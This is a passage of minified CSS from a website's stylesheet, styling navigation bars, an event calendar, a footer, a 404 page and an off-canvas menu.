h4{font-size:26px}.m-embed--marketing-blurb-points ul{list-style:none}.m-embed--marketing-blurb-points ul li{list-style-type:none}.m-embed--marketing-blurb-points ul li::before{color:#0e9776;content:"✔";margin:0 1em}@media only screen and (max-width:674px){.m-embed--marketing-blurb-points ul li::before{flex-direction:column;margin:0 10px 0 0}}.m-embed--marketing-blurb-footer button{background-color:#61408d;border-radius:3px;color:#fff;font-weight:700;padding:10px 20px 10px 20px;text-transform:uppercase}.m-event-calendar{padding:48px 0}.m-event-calendar--calendar.m-table{background:#fff;border-radius:14px;box-shadow:0 2px 8px 0 rgba(0,0,0,.2);margin-bottom:40px;table-layout:fixed}.m-event-calendar--calendar.m-table td,.m-event-calendar--calendar.m-table th{border:1px solid #dadada;border-top:none;display:table-cell;padding:12px;text-align:center;vertical-align:middle}.m-event-calendar--calendar.m-table tbody tr td:first-child,.m-event-calendar--calendar.m-table tbody tr td:last-child,.m-event-calendar--calendar.m-table th:first-child,.m-event-calendar--calendar.m-table th:last-child{border-left:none;border-right:none}.m-event-calendar--calendar.m-table tr:last-child td{border-bottom:none}.m-event-calendar--calendar.m-table tbody tr:last-child td:last-child{border-right:1px solid #dadada}.m-event-calendar--calendar.m-table thead tr:nth-child(2){font-size:14px}.m-event-calendar--calendar.m-table .is-event-highlight{box-shadow:inset 0 0 0 7px #9ad2f6}.m-event-calendar--next-text,.m-event-calendar--prev-text{display:none}.m-event-calendar--list-header{font-size:20px;font-weight:500}.m-event-calendar--list{column-count:1}.m-event-calendar--list .m-event-calendar--event{align-items:center;background:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.25rem;break-inside:avoid;display:flex;font-size:16px;gap:16px;margin-bottom:16px;padding:12px 16px}.m-event-calendar--list .m-event-calendar--event .m-event-calendar--event-details{border-left:1px solid #dadada;display:flex;flex-flow:column-reverse;padding-left:16px;row-gap:2px}.m-event-calendar--list .m-event-calendar--event .m-event-calendar--event-title{font-weight:500}.m-event-calendar--list .m-event-calendar--event .m-event-calendar--event-time{color:#595959;font-size:14px}@media only screen and (min-width:1024px){.m-event-calendar--month{font-size:18px}.m-event-calendar--next-text,.m-event-calendar--prev-text{display:inline}.m-event-calendar--calendar .m-event-calendar--month-link{display:inline-flex;font-size:14px;gap:6px}.m-event-calendar--calendar thead tr:nth-child(2){font-size:16px}.m-event-calendar--calendar td,.m-event-calendar--calendar th{height:60px}.m-event-calendar--list{column-count:2}}.m-flex-nav{background:rgba(0,0,0,0);color:#000;display:grid}.m-flex-nav.mm-flex-nav--expanded{background:rgba(0,0,0,0)}@media only screen and (min-width:675px),print{.m-flex-nav.mm-flex-nav--expanded{background:rgba(0,0,0,0)}}.mm-flex-nav--enable-border-bottom{border-bottom:1px solid #b6b6b6}@media only screen and (max-width:674px){.mm-flex-nav--expanded{grid-gap:5px;grid-template-areas:"main-nav main-nav main-nav"}.mm-flex-nav--expanded.mm-flex-nav--has-engagement-links-below-nav{grid-template-areas:"main-nav main-nav main-nav" "left-engagement . right-engagement"}.mm-flex-nav--expanded .m-flex-nav--hamburger,.mm-flex-nav--expanded .m-flex-nav--logo,.mm-flex-nav--expanded .m-flex-nav--menu-cta{display:none}}@media only screen and (min-width:675px),print{.mm-flex-nav--expanded{grid-template-areas:"nav-hamburger main-logo menu-cta" "left-engagement main-nav-hp right-engagement";grid-template-columns:auto 1fr auto;grid-template-rows:auto 56px;height:120px;padding-left:20px;padding-right:20px}.mm-flex-nav--expanded .m-flex-nav--main-nav{display:none}}.mm-flex-nav--expanded .m-flex-nav--hamburger{height:45px;width:45px}.mm-flex-nav--expanded .m-flex-nav--home-page-search a{color:inherit}.mm-flex-nav--condensed{grid-template-areas:"main-nav main-nav main-nav"}.mm-flex-nav--condensed.mm-flex-nav--has-engagement-links-below-nav{align-items:center;background:rgba(0,0,0,0);grid-template-areas:"main-nav main-nav main-nav" "left-engagement . right-engagement";grid-template-rows:56px 1fr;height:128px;justify-items:start}@media only screen and (min-width:1240px){.mm-flex-nav--condensed.mm-flex-nav--has-engagement-links-below-nav{grid-template-rows:64px 1fr;height:136px}}.m-flex-nav--hamburger{grid-area:nav-hamburger}.m-flex-nav--hamburger .m-svg{justify-content:flex-start}.m-flex-nav--logo{grid-area:main-logo;justify-self:center;margin-top:15px;max-height:48px}.m-flex-nav--menu-cta{grid-area:menu-cta}.m-flex-nav--engagement-ad,.m-flex-nav--engagement-link{height:32px;width:auto}.m-flex-nav--engagement-ad{min-width:140px}.m-flex-nav--engagement-image-link img{height:40px;width:auto}.m-flex-nav--engagement-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;background-color:var(--color_header_nav_highlighted_background);border-radius:5px;color:var(--color_header_nav_highlighted_text);line-height:unset;padding:5px 10px;text-align:center;color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0)}.m-flex-nav--engagement-link a{color:#333}.m-flex-nav--engagement-link:active,.m-flex-nav--engagement-link:focus,.m-flex-nav--engagement-link:hover{color:#333}.m-flex-nav--engagement-link:active a,.m-flex-nav--engagement-link:focus a,.m-flex-nav--engagement-link:hover a{color:#333}.m-flex-nav--engagement-link:active,.m-flex-nav--engagement-link:focus,.m-flex-nav--engagement-link:hover{border-color:#838383}.m-flex-nav--left-engagement,.m-flex-nav--right-engagement{align-items:center;display:flex;height:100%}@media only screen and (max-width:674px){.m-flex-nav--left-engagement.m-flex-nav--eng-home,.m-flex-nav--right-engagement.m-flex-nav--eng-home{display:none}}.m-flex-nav--left-engagement{grid-area:left-engagement;justify-self:start;padding-left:10px}.m-flex-nav--right-engagement{grid-area:right-engagement;justify-self:end;padding-right:10px}.m-flex-nav--hp-main-nav{align-self:center;grid-area:main-nav-hp;justify-content:center;padding-left:20px;padding-right:20px}.m-flex-nav--hp-main-nav a{color:currentColor}.m-flex-nav--main-nav{align-items:center;align-self:start;grid-area:main-nav}@media only screen and (max-width:674px){.m-flex-nav--main-nav{padding:6px 10px}}.mm-flex-nav--condensed .m-flex-nav--main-nav{height:56px}@media only screen and (min-width:1240px){.mm-flex-nav--condensed .m-flex-nav--main-nav{height:64px}}.mm-flex-nav--condensed.mm-flex-nav--condensed-smaller .m-flex-nav--main-nav{height:49px}.mm-flex-nav--condensed.mm-flex-nav--has-engagement-links-below-nav .m-flex-nav--main-nav{background:rgba(0,0,0,0)}.mm-flex-nav--expanded .m-flex-nav--main-nav{background:rgba(0,0,0,0)}@media only screen and (min-width:675px),print{.mm-flex-nav--expanded .m-flex-nav--main-nav{display:none}}.m-footer{--color:var(--color_scheme_color, inherit);--bgcolor:var(--color_scheme_background_color, inherit);--border:1px solid var(--color_scheme_divider_color, var(--color_divider));--link_color:var(--color_scheme_link_color, var(--color));--link_hover_color:var(--color_scheme_link_hover_color, var(--color));font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:var(--bgcolor);border-top:var(--border);color:var(--color);container-name:footer;container-type:inline-size;font-weight:400;padding-bottom:20px;padding-top:20px}.m-footer a{color:var(--link_color)}.m-footer a:hover{color:var(--link_hover_color)}.m-footer .m-footer--brand-social-links{margin:0}@media only screen and (max-width:674px){.m-footer--container{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-footer--container{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-footer--container{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-footer--container{margin:0 auto;width:calc(1200px - 60px)}}.m-footer--container>*{padding:20px 0}@media only screen and (min-width:675px),print{.m-footer--container>*{padding:30px 0}}.m-footer--brand{border-bottom:var(--border);display:flex}.m-footer--brand:empty{display:none}.m-footer--brand:has(.m-footer--brand-text){flex-direction:column;justify-content:space-between}.m-footer--brand-logo img{max-width:100%}.m-footer--brand-text{flex:1}.m-footer--brand-info{display:flex;flex-direction:row;gap:20px}@container footer (max-width:620px){.m-footer--brand-info{flex-direction:column}}.m-footer--menus{display:flex;flex-direction:column}@media only screen and (max-width:674px){.m-footer--menus{padding-top:0}}@media only screen and (min-width:675px),print{.m-footer--menus{flex:1;flex-direction:row;gap:15px;justify-content:space-between}}.m-footer--submenus{display:block;width:100%}@media only screen and (max-width:674px){.m-footer--submenus+.m-footer--submenus{border-top:var(--border)}}.m-footer--submenus-details{padding-bottom:5px;width:100%}.m-footer--submenus-details::marker{content:none}.m-footer--submenus-details::detail-content{display:contents}.m-footer--submenus-details a{line-height:1.8em}.m-footer--submenu-summary{align-items:center;display:flex;font-size:1rem;justify-content:space-between;line-height:40px}.m-footer--submenu-summary strong{flex:1}.m-footer--submenu-summary::after,.m-footer--submenu-summary::before{content:""}.m-footer--submenus.is-open .m-footer--submenu-summary{pointer-events:none}.m-footer--submenu-summary-icon{font-size:1.8rem;transition:transform .25s;width:1.8rem}[open] .m-footer--submenu-summary-icon{transform:rotate(180deg)}.m-footer--submenus.is-open .m-footer--submenu-summary-icon{display:none}.m-footer--platform{align-items:flex-start;border-top:var(--border);display:flex;flex-direction:column;gap:15px;justify-content:space-between}@media only screen and (min-width:675px),print{.m-footer--platform{flex-direction:row}}.m-footer--menus+.m-footer--platform{border-top:var(--border)}.m-footer--brand+.m-footer--platform{border-top:none}.m-footer--links{display:flex;flex-wrap:wrap;gap:5px 10px;margin-top:5px;text-transform:uppercase}.m-footer--links a{white-space:nowrap}.m-footer--platform-logo-icon{height:40px;width:180px}.m-fourohfour{background-color:#fff;color:#333}@media only screen and (max-width:674px){.m-fourohfour{padding-bottom:10px;padding-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-fourohfour{padding-bottom:15px;padding-top:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-fourohfour{padding-bottom:20px;padding-top:40px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-fourohfour{padding-bottom:20px;padding-top:40px}}.m-fourohfour--hed{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:45.6px;line-height:1.2em;margin:0}@media only screen and (min-width:1240px){.m-fourohfour--hed{font-size:68.4px;line-height:1.08em}}.m-fourohfour--subhed{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;margin:10px 0}@media only screen and (min-width:1240px){.m-fourohfour--subhed{font-size:34.2px;line-height:1.32em;padding:0}}.m-fourohfour--cta{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;color:rgba(51,51,51,.7)}.m-fourohfour--cta a{color:#333;font-size:inherit}.m-fourohfour--cta a:hover{color:#333}.m-fourohfour--cta input{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;-webkit-appearance:none;border:1px solid #b6b6b6;border-radius:0;border-right:none;float:left;height:30px;line-height:30px;overflow:hidden;padding:5px 10px;width:50%}.m-fourohfour--cta button{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;background:#000;border:none;color:#fff;float:left;height:30px;padding:0;width:100px}.m-fourohfour--cta p{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em}.m-header-components{max-width:100%;width:100vw}.m-header-components.mm-header-components--box-shadow{box-shadow:0 1px 5px 0 rgba(0,0,0,.4)}.m-navbar{align-items:center;display:none;height:100%}.m-navbar.is-centered-aligned{justify-content:center}@media only screen and (min-width:675px),print{.m-navbar{display:flex}}.l-sticky-navbar .m-navbar{justify-content:center}@media only screen and (min-width:675px),print{.l-sticky-navbar .m-navbar{margin:0;max-width:100%;width:100%}}.m-navbar--links{align-items:center;display:flex;flex-wrap:wrap;height:100%;overflow:hidden}.mm-navbar--flex-hp-main-nav .m-navbar--links{justify-content:center}.m-navbar--sub-links{display:flex;flex-direction:column;width:100%}.m-navbar--sub-links .m-navbar--link{margin:0;width:inherit}.m-navbar--sub-links .m-navbar--link a{padding:10px 20px;width:inherit}.m-navbar--sub-links .m-navbar--link-text{font-size:.85em}.m-navbar--link{align-items:center;display:inline-flex;height:inherit;position:relative;text-transform:capitalize;white-space:nowrap}.m-navbar--link:not(:last-of-type){margin-right:15px}.m-navbar--link .m-navbar--link-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-navbar--link.mm-special-link a{color:#000}.m-navbar--link.mm-special-link.mm-special-inverted a{color:#fff}.m-navbar--link.is-highlighted>:first-child{background:var(--color_sticky_nav_highlighted_background,inherit);border-radius:5px;color:var(--color_sticky_nav_highlighted_text,inherit);padding:0 10px}.m-navbar--link.is-current-section::after{border-bottom:4px solid currentColor;bottom:0;content:"";height:0;left:0;position:absolute;width:100%}.has-underline-on-hover::after{background-color:rgba(0,0,0,0);bottom:0;content:"";height:4px;left:0;position:absolute;width:100%}.has-underline-on-hover.m-dropdown--toggler::after{bottom:4px}.has-underline-on-hover:hover::after{background-color:currentColor}.has-underline-on-hover .m-navbar--link-item:hover{color:currentColor}.m-navbar--flex-nav-dropdown{background:inherit;border-bottom:4px solid transparent;display:none;height:100%;margin-left:15px;position:relative}.m-navbar--flex-nav-dropdown:hover{border-color:currentColor}@media only screen and (min-width:1240px){.m-navbar--flex-nav-dropdown{display:block}.m-navbar--flex-nav-dropdown:focus-visible{outline:0}}.m-navbar--flex-nav-dropdown.is-centered{position:static}.m-navbar--flex-nav-dropdown.is-centered .m-navbar--flex-nav-submenu{left:50%;position:absolute;transform:translateX(-50%)}@media only screen and (min-width:1240px){.is-bold .m-navbar--link-text{font-weight:600}}.m-navbar--flex-nav-toggler{color:#000;height:100%;min-width:100%}.m-navbar--flex-nav-toggler:hover{color:#000}.m-navbar--flex-nav-toggler:focus-visible{outline:inherit}.m-navbar--flex-nav-toggler span{color:#000;font-size:24px;font-weight:600}.m-navbar--flex-nav-submenu-container{display:flex;flex-direction:row;font-family:hero-new,sans-serif;height:241px;justify-content:space-between}.m-navbar--flex-nav-submenu-category{background:#fff;border-right:1px solid #d6d6d6;display:flex;flex-direction:column;height:inherit;line-height:normal;width:200px}.m-navbar--flex-nav-submenu-category.is-wider{width:380px}.m-navbar--flex-nav-submenu-category:not(:first-child){padding-left:30px;padding-right:30px}.m-navbar--flex-nav-submenu-category:last-child{border-right:0;padding-right:0}.m-navbar--flex-nav-submenu-children-container{display:flex;flex-direction:column;flex-wrap:wrap;height:calc(100% - 25px);width:inherit}.m-navbar--flex-nav-submenu-icon{display:inline-block;padding-left:4px;position:relative;top:2px}.m-navbar--flex-nav-submenu-icon .m-svg{height:13px}.m-navbar--flex-nav-submenu-header{line-height:19px;margin-bottom:5px}.m-navbar--flex-nav-submenu-header span{color:#000;font-size:16px;font-weight:600}.m-navbar--flex-nav-submenu-child-link{display:flex;line-height:24px;width:fit-content}.m-navbar--flex-nav-submenu-child-link span{color:#333;font-size:14px;font-weight:500;transition:all .25s ease}.m-navbar--flex-nav-submenu-child-link span:active,.m-navbar--flex-nav-submenu-child-link span:focus,.m-navbar--flex-nav-submenu-child-link span:hover{transition:all .25s ease;color:#b6b6b6;text-decoration:none}.m-nav-widget{color:#fff}.m-nav-widget--header{background-color:#000;padding:20px}.m-nav-widget--header-title{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;display:flex}.m-nav-widget--header-caption{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;color:#fff;margin-left:10px}.m-nav-widget--header-caption::before{content:"("}.m-nav-widget--header-caption::after{content:")"}.m-nav-widget--header-subtitle{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.m-nav-widget--item-time{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:rgba(255,255,255,.7);font-style:italic;text-transform:lowercase}.m-nav-widget--item-header-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;color:#fff;font-size:15px;font-weight:400;margin-bottom:0}.m-nav-widget--content{height:100%;margin-left:20px;margin-right:20px;overflow-x:hidden;overflow-y:auto;padding-bottom:20px}.m-off-canvas{--row_divider_color:#b3b3b3;--sub_menu_link_color:#b3b3b3}.m-off-canvas .m-off-canvas--menu{background-color:rgba(0,0,0,.8);color:#fff}.m-off-canvas .m-off-canvas--menu a{color:#fff}.m-off-canvas .m-off-canvas--menu a:hover{color:#fff}.m-off-canvas .m-off-canvas--menu-close-btn{color:#fff}.m-off-canvas .m-off-canvas--menu-close-btn:hover{color:#fff}.m-off-canvas .m-off-canvas--menu-simple a{display:flex;text-transform:none}.m-off-canvas--main-nav{padding-top:20px}.m-off-canvas--scroller,.m-off-canvas--scroller-no-footer{bottom:0;left:0;overflow:hidden;position:absolute;top:0;width:100%}.m-off-canvas--scroller .m-off-canvas--scroll-wrapper,.m-off-canvas--scroller-no-footer .m-off-canvas--scroll-wrapper{height:100%;overflow:-moz-scrollbars-none;-ms-overflow-style:none;overflow-x:hidden;overflow-y:auto;padding-bottom:150px}.m-off-canvas--scroller .m-off-canvas--scroll-wrapper::-webkit-scrollbar,.m-off-canvas--scroller-no-footer .m-off-canvas--scroll-wrapper::-webkit-scrollbar{display:none}.m-off-canvas--scroller{bottom:100px}.m-off-canvas--search{background-color:rgba(255,255,255,.3);border-radius:2.5px;display:flex}.m-off-canvas--footer{bottom:0;color:inherit;left:0;padding:15px 30px 10px;position:absolute;width:100%}.m-off-canvas--footer::before{background:linear-gradient(to bottom,rgba(51,51,51,0),#333);content:"";display:block;height:80px;left:0;pointer-events:none;position:absolute;top:-80px;width:100%}.m-off-canvas--header{align-items:center;display:grid;grid-template-rows:1fr;padding:10px 20px}.m-off-canvas--header.has-auth{grid-template-areas:"auth . close";grid-template-columns:50% 40% 10%}.m-off-canvas--header.has-flagship{grid-template-areas:"flagship . close";grid-template-columns:33% 57% 10%}.m-off-canvas--header.has-search{grid-template-areas:"search search close";grid-template-columns:42% 42% 16%}.m-off-canvas--header.has-auth.has-flagship{grid-template-areas:"flagship auth close"}.m-off-canvas--header.has-auth.has-search{grid-template-areas:"auth . close" "search search search";grid-template-columns:50% 40% 10%;grid-template-rows:repeat(2,1fr);row-gap:5px}.m-off-canvas--header.has-flagship.has-search{grid-template-areas:"flagship . close" "search search search";grid-template-rows:repeat(2,1fr);row-gap:5px}.m-off-canvas--header.has-auth.has-flagship.has-search{grid-template-areas:"flagship auth close" "search search search";grid-template-columns:33% 57% 10%}.m-off-canvas--search-input{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;-webkit-appearance:none;background-color:rgba(0,0,0,0);border:none;border-radius:0;color:currentColor;height:32px;padding:0 10px;text-transform:none;vertical-align:top}.m-off-canvas--search-input::placeholder{color:currentColor;opacity:.7}.m-off-canvas--search-input::-ms-clear{display:none}.m-off-canvas--search-button{background-color:rgba(0,0,0,0);border:none;height:32px;vertical-align:top}.m-off-canvas--social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:10px;padding-left:5px;padding-right:10px}.m-off-canvas--social-link{color:#737373;height:45px;width:45px}.m-off-canvas--social-link:active,.m-off-canvas--social-link:focus,.m-off-canvas--social-link:hover{color:#fff}.m-off-canvas--maven-logo-wrapper{padding:0 20px 10px 20px}.m-off-canvas--maven-logo{color:#fff;height:60px;max-width:200px;min-width:150px}.m-off-canvas--publisher-logo{height:auto;max-width:200px;min-width:150px;width:100%}.m-off-canvas--header-flagship{grid-area:flagship;justify-self:start}.m-off-canvas--header-auth{grid-area:auth;justify-self:start}.has-flagship .m-off-canvas--header-auth{justify-self:end}.m-off-canvas--header-close{grid-area:close;justify-self:end}.m-off-canvas--header-search{grid-area:search}.m-off-canvas--header-flagship-logo{height:auto;width:100%}.m-off-canvas--header-flagship-name{margin:0}.m-off-canvas--header-simple{align-items:center;display:flex;justify-content:space-between;padding:0 20px}.m-off-canvas--header-flagship-simple{margin-right:20px}.m-off-canvas--toggle.m-off-canvas--toggle-hover:hover{color:currentColor}.l-mt-mb{margin:20px 0}.m-engagementnav--link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.m-engagementnav--link.m-nav--link{align-items:center;display:flex}.m-engagementnav--link.m-nav--link.m-flex-nav--eng-home{grid-area:right-engagement}@media only screen and (max-width:674px){.m-engagementnav--link.m-nav--link.m-flex-nav--eng-home{display:none}}@media only screen and (max-width:674px){.m-engagementnav--link.m-nav--link.mm-special-button{padding-right:10px}}.m-engagementnav--link.m-nav--link.mm-special-button a{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);padding:5px 10px}.m-engagementnav--link.m-nav--link.mm-special-button a a{color:#333}.m-engagementnav--link.m-nav--link.mm-special-button a:active,.m-engagementnav--link.m-nav--link.mm-special-button a:focus,.m-engagementnav--link.m-nav--link.mm-special-button a:hover{color:#333}.m-engagementnav--link.m-nav--link.mm-special-button a:active a,.m-engagementnav--link.m-nav--link.mm-special-button a:focus a,.m-engagementnav--link.m-nav--link.mm-special-button a:hover a{color:#333}.m-engagementnav--link.m-nav--link.mm-special-button a:active,.m-engagementnav--link.m-nav--link.mm-special-button a:focus,.m-engagementnav--link.m-nav--link.mm-special-button a:hover{border-color:#838383}.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0)}.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a a{color:#fff}.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:active,.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:focus,.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:hover{color:#fff}.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:active a,.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:focus a,.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:hover a{color:#fff}.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:active,.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:focus,.m-engagementnav--link.m-nav--link.mm-special-button.mm-special-inverted a:hover{border-color:#ccc}.m-engagementnav--link.m-nav--link.mm-special-link a{color:#000}.m-engagementnav--link.m-nav--link.mm-special-link.mm-special-inverted a{color:#fff}.m-site-nav{display:flex;width:100%}@media only screen and (max-width:674px){.m-site-nav{padding-left:10px;padding-right:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-site-nav{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-site-nav{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-site-nav{padding-left:15px;padding-right:15px}}@media only screen and (max-width:674px){.m-site-nav.mm-site-nav--flex-nav-enabled.mm-site-nav--flex-condensed{padding-left:0;padding-right:0}}@media only screen and (max-width:674px){.m-site-nav .m-brand-engagement--user-button{display:none}}.m-site-nav a,.m-site-nav button{color:#000;text-decoration:none;transition:all .25s ease;transition:color .1s ease;min-width:20px;touch-action:none}.m-site-nav a:active,.m-site-nav a:focus,.m-site-nav a:hover,.m-site-nav button:active,.m-site-nav button:focus,.m-site-nav button:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-site-nav a:active,.m-site-nav a:focus,.m-site-nav a:hover,.m-site-nav button:active,.m-site-nav button:focus,.m-site-nav button:hover{transition:none}.m-site-nav a svg,.m-site-nav button svg{pointer-events:none}.m-site-nav a.is-active,.m-site-nav button.is-active{color:#000}.m-site-nav.l-sticky-navbar,.m-site-nav.mm-site-nav--condensed{background:rgba(0,0,0,0);color:#000;height:50px}@media only screen and (min-width:675px),print{.m-site-nav.l-sticky-navbar,.m-site-nav.mm-site-nav--condensed{height:50px}}.m-site-nav.l-sticky-navbar a,.m-site-nav.l-sticky-navbar button,.m-site-nav.mm-site-nav--condensed a,.m-site-nav.mm-site-nav--condensed button{color:#000;text-decoration:none;transition:all .25s ease}.m-site-nav.l-sticky-navbar a:active,.m-site-nav.l-sticky-navbar a:focus,.m-site-nav.l-sticky-navbar a:hover,.m-site-nav.l-sticky-navbar button:active,.m-site-nav.l-sticky-navbar button:focus,.m-site-nav.l-sticky-navbar button:hover,.m-site-nav.mm-site-nav--condensed a:active,.m-site-nav.mm-site-nav--condensed a:focus,.m-site-nav.mm-site-nav--condensed a:hover,.m-site-nav.mm-site-nav--condensed button:active,.m-site-nav.mm-site-nav--condensed button:focus,.m-site-nav.mm-site-nav--condensed button:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-site-nav.l-sticky-navbar .mm-special-button a,.m-site-nav.mm-site-nav--condensed .mm-special-button a{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);padding:5px 10px}.m-site-nav.l-sticky-navbar .mm-special-button a a,.m-site-nav.mm-site-nav--condensed .mm-special-button a a{color:#333}.m-site-nav.l-sticky-navbar .mm-special-button a:active,.m-site-nav.l-sticky-navbar .mm-special-button a:focus,.m-site-nav.l-sticky-navbar .mm-special-button a:hover,.m-site-nav.mm-site-nav--condensed .mm-special-button a:active,.m-site-nav.mm-site-nav--condensed .mm-special-button a:focus,.m-site-nav.mm-site-nav--condensed .mm-special-button a:hover{color:#333}.m-site-nav.l-sticky-navbar .mm-special-button a:active a,.m-site-nav.l-sticky-navbar .mm-special-button a:focus a,.m-site-nav.l-sticky-navbar .mm-special-button a:hover a,.m-site-nav.mm-site-nav--condensed .mm-special-button a:active a,.m-site-nav.mm-site-nav--condensed .mm-special-button a:focus a,.m-site-nav.mm-site-nav--condensed .mm-special-button a:hover a{color:#333}.m-site-nav.l-sticky-navbar .mm-special-button a:active,.m-site-nav.l-sticky-navbar .mm-special-button a:focus,.m-site-nav.l-sticky-navbar .mm-special-button a:hover,.m-site-nav.mm-site-nav--condensed .mm-special-button a:active,.m-site-nav.mm-site-nav--condensed .mm-special-button a:focus,.m-site-nav.mm-site-nav--condensed .mm-special-button a:hover{border-color:#838383}.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a{color:#fff;border:3px solid #fff;border-radius:999px;background-color:rgba(0,0,0,0)}.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a a,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a a{color:#fff}.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:active,.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:focus,.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:hover,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:active,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:focus,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:hover{color:#fff}.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:active a,.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:focus a,.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:hover a,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:active a,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:focus a,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:hover a{color:#fff}.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:active,.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:focus,.m-site-nav.l-sticky-navbar .mm-special-button.mm-special-inverted a:hover,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:active,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:focus,.m-site-nav.mm-site-nav--condensed .mm-special-button.mm-special-inverted a:hover{border-color:#ccc}.m-site-nav--menu svg{height:24px;width:24px}.m-site-nav--menu-icon{height:auto;width:100%}.m-site-nav--profile{align-self:center;margin-left:20px}@media only screen and (max-width:674px){.m-site-nav--profile{margin-right:20px}}.mm-site-nav--protected.mm-site-nav--condensed{z-index:19}.mm-site-nav--protected.mm-site-nav--condensed{border-bottom:1px solid #b6b6b6;border-top:1px solid #b6b6b6}.m-site-nav.l-sticky-navbar{background:rgba(0,0,0,0);box-shadow:0 1px 1px 1px rgba(0,0,0,.06);color:#777;cursor:default;height:50px;left:0;position:fixed;right:0;top:0;transform:translateY(-100%);transition:transform .5s ease;transition-delay:0s;user-select:none;width:100%;z-index:35;background-color:#fff}@media only screen and (min-width:675px),print{.m-site-nav.l-sticky-navbar{height:60px}}@media only screen and (min-width:1240px){.m-site-nav.l-sticky-navbar{height:70px}}.m-site-nav.l-sticky-navbar a,.m-site-nav.l-sticky-navbar button{color:#777;text-decoration:none;transition:all .25s ease}.m-site-nav.l-sticky-navbar 